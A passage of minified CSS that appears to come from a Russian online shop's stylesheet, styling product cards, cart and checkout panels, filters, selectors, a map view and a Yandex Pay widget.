ease-in-out;width:100%}.leak__h6{margin-top:0}.leak_filter{padding-top:1.625rem;right:0}.leak__fix{bottom:-6.375rem;padding-left:1.25rem;padding-right:1.25rem;right:0;width:100%}.leak_filter.leak_visible .leak__fix{bottom:0}.leak_nano{padding-top:2.1875rem}.leak_cart{padding:0}.leak__cart{margin-bottom:1.5rem}.leak__cell_awesome{margin-bottom:.75rem;text-align:center}.leak__cell_score{text-align:center}.leak__mid{padding:1.6875rem 1.25rem 1.9375rem}.leak__h1_low{margin-bottom:1.875rem}.leak__order{margin-bottom:2.125rem;padding-top:.3125rem}.leak_valign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.leak__263{width:15rem}.leak__cone{padding:0 2.3125rem;width:100%}.leak_fall{padding:0}.leak__acc{left:-100%;width:100%}.leak__acc_active{left:0}.leak__well{margin-bottom:1.4375rem}.leak_prod{height:auto;left:calc(50vw - 10.44rem);padding:0;width:20.875rem}.leak_visible.leak_prod{top:calc(50vh - 17.07rem)}.leak_visible{top:0;-webkit-transform:translateY(0);transform:translateY(0)}.leak__close{right:.625rem;top:.625rem}.leak__close_prod{top:21.5rem}.leak__detail{height:100dvh;padding:1.6875rem 1.25rem;position:fixed;top:0;width:100%}.leak__phase{display:block;margin-bottom:2.5rem;padding-top:.8125rem}.leak__content{padding-left:1.25rem;padding-right:1.25rem}.leak_map{padding:0}.leak__place{height:calc(100dvh - 3.25rem)}.leak__btn{background:#fff;display:block;height:3.125rem;left:1.25rem;padding:.625rem;position:absolute;top:1.25rem;width:3.125rem;z-index:2}.leak__btn:hover{opacity:.8}.leak__btn:active{opacity:.6}.leak__block{left:1.25rem;margin-bottom:0;padding:0;width:calc(100% - 2.5rem);z-index:1}.leak__block_first{display:none}.leak__block_opened{bottom:0;display:block;left:0;margin-bottom:0;position:absolute;width:100%;z-index:2}.leak__block_opened .leak__escape{display:block}.leak__escape{right:1.25rem;top:.9375rem}.leak__slider{border-top:.0625rem solid #d6d6d6;visibility:hidden}.leak__slider.slick-initialized{visibility:visible}.leak__slider .slick-dots{padding-left:1.25rem;text-align:left}.leak__slider .slick-dots button{margin:0 .9375rem 0 0}.leak__slider .slick-dots li.slick-active button{background:#000}.leak__li{border-top:0;padding-bottom:1.9375rem;padding-left:1.25rem;padding-right:1.25rem}.leak__fit{margin-bottom:0;padding:1.0625rem 1.25rem}.leak__fit_null{padding:0 1.25rem .75rem 0}.leak__cap{padding:1rem 1.25rem .875rem}.leak__side{bottom:calc(3rem + env(safe-area-inset-bottom));left:0;top:auto;width:100%}.leak_map.leak_visible{top:0}.leak__close_filter{top:.625rem}.leak_bot{bottom:-100vh;height:auto;top:auto}.leak__place_spec{height:calc(100% - 6.5rem)}.leak_bot.leak_visible{bottom:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding-bottom:0;top:auto}.leak__cap .leak__return{display:none}.leak__detail .leak__escape{display:block}}.src{position:relative;width:100%}.src_bot{padding-bottom:.625rem}.src__err{color:#d0493b;font-size:.8125rem;font-weight:400;margin-bottom:.9375rem}.src__input{background:#f2f2f2;border:0;font-size:1rem;font-weight:400;margin-bottom:1.875rem;padding-left:2.8125rem;padding-right:1.125rem;position:relative;z-index:2}.src__input::-webkit-input-placeholder{color:#9f9f9f}.src__input::-moz-placeholder{color:#9f9f9f}.src__input:-ms-input-placeholder{color:#9f9f9f}.src__input::-ms-input-placeholder{color:#9f9f9f}.src__input::placeholder{color:#9f9f9f}.src__input_bottom,.src__input_left{margin-bottom:1.25rem}.src__input_left{padding-left:.9375rem;padding-right:.9375rem}.src__submit{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:.9375rem;outline:none;padding:0;position:absolute;top:.5625rem;width:1.1875rem;z-index:3}.src__submit:hover{opacity:.8}.src__submit:active{opacity:.6}.src__drop{background:#f2f2f2;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:30}.src__drop_big{height:14.9375rem;overflow-y:auto}.src__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.src__item:hover{background:#eaeaea}.src__item:active{background:#e6e6e6}@media(max-width:768px){.src__drop{max-height:calc(100vh - 13.75rem - env(safe-area-inset-bottom));overflow-y:auto}}.hide-for-large{display:none}@media(max-width:768px){.hide-for-large{display:inline-block}.show-for-large{display:none}}.flame{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;letter-spacing:0;width:100%}.flame__wrap{display:block;width:57%}.flame__right{padding-left:5.25rem;width:43%}.flame__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem}.flame__flex_big{margin-bottom:1.3125rem}.flame__flex_mobile{display:none}.flame__lynx{color:#0d6efd;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;margin-bottom:.875rem;margin-right:1.3125rem}.flame__lynx:hover{color:#d0493b}.flame__lynx:active{color:#e0695b}.flame__lynx_second{margin-right:0}.flame__so{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.5625rem;width:calc(100% - 2.375rem)}.flame__res{margin-bottom:.375rem}.flame__info{width:60%}.flame__info,.flame__price{font-weight:700;text-transform:uppercase}.flame__price{text-align:right;width:40%}.flame__frame{border:.0625rem solid #d6d6d6;margin-bottom:1.875rem;padding:1.4375rem 2.5rem .625rem 1.875rem;position:relative;top:-.0625rem}.flame__frame,.flame__remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.flame__remove{cursor:pointer;height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:.625rem}.flame__prod{margin-bottom:.6875rem;width:100%}.flame__checkout{margin-bottom:1.5rem}@media(max-width:991px){.flame__right,.flame__wrap{padding-left:0;width:100%}.flame__right{border-top:.0625rem solid #d6d6d6;padding-top:1.5rem}}@media(max-width:768px){.flame__flex{padding-bottom:.5rem}.flame__flex_big{margin-bottom:.6875rem}.flame__flex_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.4375rem}.flame__flex_norm{display:none}}@media(max-width:576px){.flame__checkout{background:#fff;bottom:3.5rem;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);left:0;margin-bottom:0;padding:10px 20px;position:fixed;right:0;top:auto;z-index:17}}.vending{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1rem}.vending__icon{width:1.5rem}.vending__item{padding-left:.5rem;width:calc(100% - 1.5rem)}.roll{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.roll__input{display:none}.roll__label{background:#eee;border-radius:.6875rem;cursor:pointer;display:block;height:1.3125rem;position:relative;width:2.375rem}.roll__label:before{background:#999;border-radius:50%;content:"";height:.9375rem;left:.1875rem;position:absolute;top:.1875rem;-webkit-transition:.3s;transition:.3s;width:.9375rem}.roll__input:checked+.roll__label:before{background:#0d6efd;left:1.25rem}.use{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:rgba(0,0,0,.533);cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.25rem;padding-bottom:.625rem;padding-top:.375rem;width:100%}.use:hover{color:rgba(0,0,0,.733)}.use:active{color:#000}.use__icon{padding-top:.125rem}.use__icon svg{display:block;width:.625rem}.use__icon path{fill:rgba(0,0,0,.533)}.use__main{padding-left:.375rem;width:calc(100% - .625rem)}.venture{background:#fff;left:0;padding:1.125rem 2.5rem;position:fixed;top:0;width:100%;z-index:11}.venture,.venture__back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.venture__back{font-size:.8125rem;font-weight:700;padding-top:.1875rem;text-align:left;text-transform:uppercase;width:10.625rem}.venture__back img{margin-right:.625rem;position:relative;top:-.6875rem;width:1.5rem}.venture__tel{font-weight:700;padding-top:.1875rem;text-align:right;text-transform:uppercase;width:10.625rem}.venture__tel img{display:none}.venture__logo{display:block;text-align:center;width:calc(100% - 21.25rem)}.venture__logo img{width:11.875rem}@media(max-width:768px){.venture{padding:.6875rem 1rem .5625rem}.venture__logo{width:calc(100% - 3rem)}.venture__logo img{width:7.375rem}.venture__back{font-size:0;padding-top:.0625rem;width:1.5rem}.venture__back img{top:0}.venture__tel{font-size:0;padding-top:.125rem;width:1.5rem}.venture__tel img{display:block}}.day{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem;position:relative}.day_fond{margin-bottom:1.5625rem;width:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.day_can{margin-bottom:1.25rem}.day_hall{margin-bottom:1.875rem}.day_call,.day_mall{margin-bottom:1.375rem}.day__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.day__item{width:33.33%}.day__item_full{width:100%}.day__item_week{width:20%}.day__item_size{text-align:center;width:3.75rem}.day__input{display:none}.day__label{background:#f8fafc;-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);cursor:pointer;display:block;height:100%;line-height:1.3;margin-bottom:0;padding:.875rem 1.25rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:1}.day__label:active{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.376)}@media(hover:hover)and (pointer:fine){.day__label:hover{-webkit-box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);box-shadow:inset 0 0 0 .125rem rgba(0,0,0,.188);z-index:2}}.day__label_thin{padding-left:.125rem;padding-right:.125rem}.day__item:first-child .day__label{-webkit-box-shadow:none;box-shadow:none}.day__item:first-child .day__label_full,.day__label_full{-webkit-box-shadow:inset 0 0 0 .0625rem #d5dadc;box-shadow:inset 0 0 0 .0625rem #d5dadc}.day__label_full{padding-right:2.4375rem}.day__fitting{position:absolute;right:.6875rem;top:.6875rem;width:1.5rem}.day__input:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257;z-index:3}.day__input_disabled+.day__label{background:#f8fafc}.day__input_disabled+.day__label>*{opacity:.25}.day__input_disabled:checked+.day__label{-webkit-box-shadow:inset 0 0 0 .125rem #d0493b;box-shadow:inset 0 0 0 .125rem #d0493b}.day__input:disabled+.day__label{background:#f8fafc;cursor:not-allowed}.day__input:disabled+.day__label>*{opacity:.25}.day__input:disabled+.day__label:hover{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}.day__item:first-child .day__input:checked+.day__label_full{-webkit-box-shadow:inset 0 0 0 .125rem #515257;box-shadow:inset 0 0 0 .125rem #515257}.day__title{display:block;font-size:1rem;font-weight:700;margin-bottom:.125rem;width:100%}.day__title_mini{letter-spacing:.040625rem;margin-bottom:.0625rem}.day__text,.day__title_mini{font-size:.8125rem;line-height:1.46}.day__text{display:block;font-weight:400;text-transform:none;width:100%}@media(max-width:576px){.day_fond{margin-bottom:1.6875rem}.day_call,.day_can{margin-bottom:1.25rem}.day_call{margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.625rem}.day_spec{height:4.75rem;margin-left:-1.25rem;overflow-x:auto;padding-bottom:.625rem;width:calc(100% + 2.5rem)}.day_mall{margin-bottom:1.1875rem}.day_hall,.day_mall{height:4.8125rem;margin-left:-1.25rem;overflow:hidden;width:calc(100% + 2.5rem)}.day_hall{margin-bottom:1.6875rem}.day__crop{overflow-x:auto;padding-bottom:.625rem;padding-left:1.25rem}.day__wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.125rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:initial;flex-flow:initial;width:auto}.day__item{width:100%}.day__item_size{width:3.75rem}.day__item_chosen{position:relative}.day__item_chosen:after{background:url(/local/frontend/layout/dist/css/../images/arr4.svg) no-repeat 50%;content:"";height:.5625rem;position:absolute;right:1.375rem;top:1.9375rem;width:.9375rem}.day__item_hide{display:none}.day__item_week{width:5.375rem}.day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102),0 -.0625rem 0 0 rgba(81,82,87,.102)}.day__item_week .day__label{-webkit-box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102);box-shadow:-.0625rem 0 0 0 rgba(81,82,87,.102)}}.walker{border-top:.0625rem solid rgba(0,0,0,.2);padding-bottom:3.4375rem;padding-top:3.4375rem;position:relative}.walker__copy{margin-right:4.875rem}.walker__cont{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:78.375rem}.walker__tel{display:inline-block;margin-right:6.3125rem}.walker__tel_moscow{margin-right:2.5rem}.walker__tel_spec{display:none}@media(max-width:576px){.walker{padding-top:1.5625rem}.walker__cont{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.walker__copy{margin-right:.625rem}.walker__tel{display:none;margin-right:0}.walker__tel_spec{display:block}}.epithet{background:#f8fafc;margin-bottom:3.5625rem;padding:1.25rem 1.125rem}.epithet,.epithet__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.epithet__icon{border-radius:50%;color:#fff;font-size:1.3125rem;font-weight:700;height:2.9375rem;width:2.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#000;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;letter-spacing:.065625rem}.epithet__main{padding-left:.9375rem;width:calc(100% - 12.9375rem)}.epithet__right{border-left:.0625rem solid rgba(81,82,87,.102);padding-left:1.25rem;padding-top:.125rem;width:10rem}.epithet__name{font-size:1rem;font-weight:700;line-height:1.3;margin-bottom:.125rem}.epithet__link{color:#0d6efd;display:block}.epithet__tel{display:block}@media(max-width:576px){.epithet{padding:1.25rem 0}.epithet__main{padding-bottom:1.1875rem;padding-right:1.25rem;width:calc(100% - 4.5rem)}.epithet__icon{margin-bottom:1.1875rem;margin-left:1.25rem}.epithet__tel{margin-right:1.25rem}.epithet__right{border-top:.0625rem solid rgba(81,82,87,.102);display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;padding-right:1.25rem;padding-top:.8125rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-left:0;-ms-flex-flow:row wrap;flex-flow:row wrap}}.wire{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.875rem;padding-top:.6875rem}.wire:hover .wire__label{background:rgba(0,0,0,.03)}.wire:first-child{padding-top:0}.wire:last-child{border-bottom:0}.wire_price{padding-bottom:.4375rem}.wire_lone,.wire_price{border-bottom:0;padding-top:0}.wire_lone{padding-bottom:.5rem}.wire_don{width:100%}.wire_don,.wire_season{border-bottom:0;padding-bottom:1.125rem;padding-top:0}.wire_season{margin-right:1.5625rem}.wire_none,.wire_sort{border-bottom:0;padding-bottom:.5rem;padding-top:0}.wire__input{display:none}.wire__main{cursor:pointer;padding-left:.625rem;padding-top:.125rem;width:calc(100% - 5rem)}.wire__main_full{width:calc(100% - 2rem)}.wire__main_left{font-size:.8125rem;font-weight:400;margin-bottom:.1875rem;padding-left:.5625rem;padding-top:0;width:calc(100% - 1.625rem)}.wire__edit{cursor:pointer;padding-left:.625rem;padding-right:.625rem;width:2.125rem}.wire__edit:hover{opacity:.8}.wire__edit:active{opacity:.65}.wire__remove{cursor:pointer;padding-left:.625rem;width:1.5rem}.wire__remove:hover{opacity:.8}.wire__remove:active{opacity:.65}.wire__label{border:.0625rem solid #979797;border-radius:50%;cursor:pointer;display:block;height:1.375rem;position:relative;width:1.375rem}.wire__label:hover{background:#f7f7f7}.wire__label:before{background:#000;border-radius:50%;content:"";height:0;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s linear;transition:.2s linear;width:0}.wire__label_mini{height:1.125rem;margin-top:.125rem;width:1.125rem}input:checked+.wire__label:before{height:.75rem;width:.75rem}input:checked+.wire__label_mini:before{height:.5625rem;width:.5625rem}.wire__info{color:#999;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px}.wire__info,.wire__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wire__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wire__img img{max-height:.9375rem}.wire__info .yandex-pay-widget{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:.625rem}.wire__info .yandex-pay-widget .ya-pay-widget{min-width:0!important;min-width:auto!important}@media(max-width:576px){.wire_lone{padding-bottom:1.03125rem}.wire_sort{padding-bottom:1.0625rem}.wire_price{padding-bottom:1rem;width:50%}.wire__info .yandex-pay-widget{margin-left:-2rem}}.rare{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;font-size:.875rem;font-weight:400;height:2.5rem;margin-bottom:1.25rem;padding-left:1.125rem;padding-right:3.125rem;width:100%}.choise{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.1875rem}.choise_dib{margin-bottom:1.1875rem;margin-right:1.6875rem}.choise_mini{margin-bottom:1.25rem}.choise_low{margin-bottom:.4375rem;width:100%}.choise__link{color:#437fd6;font-style:normal;font-weight:400;line-height:1.46}.choise__link:hover{color:#d0493b}.choise__input{display:none}.choise__input:disabled+.choise__label{opacity:.4}.choise__label{cursor:pointer;font-size:.8125rem;font-weight:400;padding-left:1.8125rem;position:relative}.choise__label:before{border:.0625rem solid #979797;content:"";height:1.0625rem;left:0;position:absolute;top:0;width:1.0625rem}.choise__label:hover:before{background:#f7f7f7}.choise__label:after{background:url(/local/frontend/layout/dist/css/../images/ok.svg) no-repeat 0 0;content:"";height:.5625rem;left:.125rem;opacity:0;position:absolute;top:.25rem;-webkit-transform:translateY(-.25rem);transform:translateY(-.25rem);-webkit-transition:.2s;transition:.2s;width:.8125rem}.choise__input:checked+.choise__label:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.tier{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;margin-right:-.75rem}.tier__way{padding-left:.75rem;padding-right:.75rem;width:calc(100% - 16rem)}.tier__center,.tier__right{padding-left:.75rem;padding-right:.75rem;width:8rem}@media(max-width:576px){.tier__center,.tier__right,.tier__way{width:100%}}.pick{background:#f8fafc;margin-bottom:3.3125rem;padding:1.875rem}.pick__icon{margin-bottom:.8125rem}.pick__par{margin-bottom:.375rem}@media(max-width:576px){.pick{margin-bottom:2.0625rem;margin-left:-.75rem;margin-right:-.75rem;padding:1.25rem .75rem .875rem}}.thank{margin-bottom:13.125rem;text-align:center}.thank__par{margin-bottom:5.0625rem}.thank__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.thank__div{margin-bottom:2.1875rem}.thank__soc{display:block;margin-left:1.25rem;margin-right:1.25rem}.thank__soc:hover{opacity:.8}.thank__soc:active{opacity:.65}@media(max-width:768px){.thank{margin-bottom:5rem}}.fire{color:#d0493b}.fire:hover{color:#f0693b}.fire:active{color:#333}.posh{cursor:pointer;margin-bottom:1.875rem;max-width:100%;position:relative;width:16.4375rem}.posh__time_11{font-size:.6875rem}.posh__select{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#9f9f9f;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}.posh__select:hover{background:#eaeaea url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center}.posh__select_active{color:#000}.posh__drop{-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:10}.posh__drop_big{height:14.9375rem;overflow-y:auto}.posh__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.posh__item:hover{background:#eaeaea}.posh__item:active{background:#e6e6e6}.posh__native{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;display:none;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}@media(max-width:690px){.posh__drop_100,.posh__native_100,.posh__select_100,.posh__time_11{width:100%}}@media(max-width:576px){.posh{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.posh__time{padding-top:.625rem;width:8rem}.posh__time_11{padding-top:0;width:100%}.posh__drop{left:auto;right:0}.posh__drop,.posh__native,.posh__select{width:calc(100% - 8rem)}.posh__drop_100,.posh__native_100,.posh__select_100{width:100%}}.fruit{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% + 2.5rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-1.25rem;margin-right:-1.25rem}.fruit__finish{background:#efefef;color:#000;font-size:.9375rem;font-weight:400;line-height:1.27;margin-top:.4375rem;padding:.875rem .875rem 1.0625rem;text-align:center;width:100%}.fruit__lock{margin-bottom:.4375rem}.fruit__online{bottom:0;padding:0 .3125rem;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.fruit__discount,.fruit__online{background:#000;color:#fff;font-size:.9375rem;font-weight:700;position:absolute}.fruit__discount{left:0;padding:0 .25rem;top:0;z-index:10}.fruit__cat{color:#000;line-height:1.46;margin-bottom:.6875rem;margin-top:-.3125rem}.fruit__cat,.fruit__rev{font-size:.9375rem;font-weight:400}.fruit__rev{color:#437fd6;cursor:pointer;display:inline-block;margin-bottom:.9375rem}.fruit__drop{background:#000;color:#fff;display:none;font-size:.9375rem;font-weight:400;line-height:1.46;padding:.875rem 1.875rem;position:absolute;right:0;text-align:center;top:2.3125rem;width:14.5rem;z-index:5}.fruit__drop:after{border-bottom:.3125rem solid #000;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent;content:"";height:0;position:absolute;right:1.875rem;top:-.3125rem;width:0}.fruit__cone{color:#000;width:calc(100% - 8.5rem)}.fruit__cone,.fruit__link{font-size:.9375rem;font-weight:400}.fruit__link{color:#437fd6;cursor:pointer;text-align:right;width:8.25rem}.fruit__cell{max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:56.45%}.fruit__cell_first{position:relative}.fruit__cell_second{width:38.9375rem}.fruit__container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:91.4375rem;width:100%}.fruit__cell_fourth{width:100%}.fruit__cell_third{padding-top:1.875rem;width:53.5625rem}.fruit__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__line{font-size:.9375rem;margin-bottom:.25rem}.fruit__grid_new{margin-bottom:.125rem}.fruit__rect{width:calc(100% - 15rem)}.fruit__old{color:#000;display:inline-block;font-size:.9375rem;font-weight:700;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.fruit__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.fruit__price{color:#000;font-size:1.125rem;font-weight:700;text-transform:uppercase}.fruit__price_red{color:#d0493b;display:inline-block;margin-right:.6875rem}.fruit__info{display:-webkit-box;display:-ms-flexbox;display:flex;width:15rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.fruit__info>div{cursor:pointer}.fruit__info:hover .fruit__drop{display:block}.fruit__bonus{color:#000;font-size:.9375rem;font-weight:700;margin-bottom:.125rem;margin-left:.625rem;padding-top:.1875rem;text-transform:uppercase}.fruit__available{color:#000;font-size:.8125rem;font-weight:400;text-align:right;width:100%}.fruit__color{margin-right:1.4375rem;padding-top:.1875rem}.fruit__color,.fruit__text{color:#000;font-size:.9375rem;line-height:1.46}.fruit__text{font-weight:400;margin-bottom:1.25rem}.fruit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.4375rem;padding-top:.375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__art{color:#999;font-weight:400;margin-bottom:2.5rem;padding-top:1.1875rem}.fruit__art,.fruit__h1{font-size:.9375rem;line-height:1.46}.fruit__h1{color:#000;font-weight:700;margin-bottom:1.125rem;margin-top:0;padding-top:.0625rem;text-transform:uppercase}.fruit .day__title{font-size:1.125rem}.fruit .day__text{font-size:.9375rem}.fruit__like{border:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;outline:none;padding-top:.125rem;position:absolute;right:0;top:0;width:3.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;z-index:1}.fruit__like:active,.fruit__like:focus,.fruit__like:hover{outline:none}@media(hover:hover){.fruit__like:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.fruit__like:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.fruit__like svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.fruit__like_active svg{color:#000}.fruit__like:hover img{display:none}.fruit__like:hover .vend__semi{display:block}.fruit__like_active img{display:none}.fruit__like_active 